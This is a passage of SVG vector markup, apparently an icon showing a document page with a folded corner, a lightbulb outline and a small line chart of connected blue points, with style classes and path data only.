	.st2{fill:#FFFFFF;}
	.st3{fill:#515151;stroke:#515151;stroke-width:5;stroke-miterlimit:10;}
	.st4{fill:#084D89;}
</style>
<g>
	<path class="st0" d="M630.2,11.7H240.3L32.1,219.8v551.8c0,10.3,8.4,18.7,18.7,18.7h579.3c10.3,0,18.7-8.4,18.7-18.7V30.3
		C648.8,20,640.5,11.7,630.2,11.7z"/>
	<path class="st1" d="M237.2,204l2.5-190.2c0-0.1-0.1-0.1-0.1,0l-207.4,207c-0.1,0.1,0,0.2,0.1,0.2l190.1-2.5
		C230.5,218.3,237.1,211.9,237.2,204z"/>
</g>
<g>
	<rect x="425.1" y="722.8" class="st2" width="101.8" height="43.2"/>
	<g>
		<rect x="361.4" y="522.2" class="st2" width="220.7" height="97.7"/>
		<ellipse class="st2" cx="472.5" cy="375.4" rx="204.9" ry="203.3"/>
	</g>
	<path class="st3" d="M446.5,780.8h55.9c10.1,0,19.8-4,26.9-11.2c7.2-7.2,11.2-16.9,11.2-27v-27.8h-132v27.8
		c0,10.1,4,19.8,11.1,26.9C426.7,776.7,436.4,780.8,446.5,780.8z M424.6,731h99.7v11.6c0,5.9-2.3,11.4-6.4,15.6
		c-4.1,4.1-9.7,6.4-15.6,6.4h-55.9c-5.8,0-11.4-2.4-15.4-6.5c-4.1-4.1-6.4-9.7-6.4-15.4V731z"/>
	<path class="st3" d="M558.1,671.8H391.7c-1.4,0-2.6,1.2-2.6,2.6v11c0,1.4,1.2,2.6,2.6,2.6h166.4c1.4,0,2.6-1.2,2.6-2.6v-11
		C560.7,673,559.5,671.8,558.1,671.8z"/>
	<path class="st3" d="M668.5,325.4c-0.3-0.5-0.1-1.6,0.3-2.9c-0.2-0.7-0.3-1.4-0.5-2.1c-5.1,2.7-10.4,4.9-15.7,7.4
		c0.7,1.6,1.1,3.5,1.5,6l1.1,4.7c6.1,29.3,5,59.6-3,88.4c-8,28.8-22.9,55.2-43.3,77.1c-24.5,25.7-38.3,59.8-38.6,95.4v5.3
		c0,5.8-2.3,11.4-6.4,15.4c-4.1,4.1-9.7,6.4-15.4,6.4H395.8c-5.8,0-11.4-2.3-15.6-6.3c-4.1-4.1-6.5-9.7-6.5-15.4v-5.3
		c0.4-34.6-12.7-68-36.5-93.1c-8.7-9-16.4-18.9-23.2-29.5l-13.6,8.6c7.3,11.5,15.8,22.4,25.1,32.3c21,22.1,32.6,51.4,32.3,81.9v5.3
		c0,10.1,4,19.8,11.2,26.9s16.9,11.1,27,11.1h152.2c10.1,0,19.8-4,26.9-11.2c7.2-7.1,11.1-16.7,11.2-26.9v-5.3
		c0.3-31.4,12.6-61.6,34.3-84.4c23.4-25,40-55.6,48.5-88.7C677.3,393.2,677.2,358.4,668.5,325.4L668.5,325.4z"/>
	<path class="st3" d="M540.9,186.6c-48.7-17.4-102.1-15.6-149.5,5.1s-85,58.6-105.5,106.1c-20.3,47.5-21.9,101-4.1,149.5l2,3.7
		c2.8,5.2-0.2-0.4,2.5,4.2l13.3-9.5c-1.3-2.8,0.8,1.6-0.4-1.2c-1.1-2.5-2.1-3.9-2.9-6.5l-1.7-3.4c-14.8-44.9-12.1-93.6,7.7-136.6
		c19.7-43,54.9-76.8,98.6-94.8s92.6-18.8,136.8-2.3s80.6,49.2,101.8,91.5l14.2-7.3C629.7,239.2,589.6,203.9,540.9,186.6z"/>
	<circle class="st4" cx="400.2" cy="314.3" r="37.6"/>
	<circle class="st4" cx="221.3" cy="530.4" r="37.6"/>
	
		<ellipse transform="matrix(0.3162 -0.9487 0.9487 0.3162 -30.5562 792.8062)" class="st4" cx="534.7" cy="417.6" rx="37.6" ry="37.6"/>
	<circle class="st4" cx="744.6" cy="241" r="37.6"/>
	<path class="st4" d="M400.6,326.4L235.9,531.1c-2.3,2.8-6.3,3.3-9.1,1l-4.2-3.5c-2.8-2.3-3.3-6.3-1-9.1l164.7-204.8
		c2.3-2.8,6.3-3.3,9.1-1l4.2,3.5C402.4,319.5,402.9,323.5,400.6,326.4z"/>
	<path class="st4" d="M531.2,437.4L389.5,315.8c-2.7-2.3-3-6.4-0.7-9.1l3.6-4.1c2.3-2.7,6.4-3,9.1-0.7l141.7,121.6
		c2.7,2.3,3,6.4,0.7,9.1l-3.6,4.1C538,439.5,533.8,439.8,531.2,437.4z"/>
	<path class="st4" d="M543.6,410.3L724,250.2c2.7-2.4,6.7-2.2,9.1,0.5l3.7,4.1c2.4,2.7,2.2,6.7-0.5,9.1L555.9,424.1
		c-2.7,2.4-6.7,2.2-9.1-0.5l-3.7-4.1C540.8,416.7,541,412.7,543.6,410.3z"/>
</g>
</svg>
